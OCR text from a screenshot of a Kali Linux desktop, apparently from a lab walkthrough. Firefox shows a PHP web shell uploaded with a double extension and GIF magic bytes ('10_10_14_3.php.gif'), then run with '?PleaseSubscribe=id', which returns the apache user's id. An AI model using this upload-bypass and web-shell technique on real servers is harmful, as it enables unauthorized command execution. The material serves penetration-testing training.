 Activities Applications Places Firefox ESR Nov 14 21:03 1
Mozilla Firefox
New Tab 10.10.10.146/uploads/10_1 http://10.10.10.146/ 404 Not Found PHP: $_FILES - Manual PHP: Superglobals - Ma Magic Bytes – Identifying
10.10.10.146/uploads/10_10_14_3.php.gif?PleaseSubscribe=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
GIF8;uid=48(apache) gid=48(apache) groups=48(apache)
Terminal Firefox ESR com-install4j-r...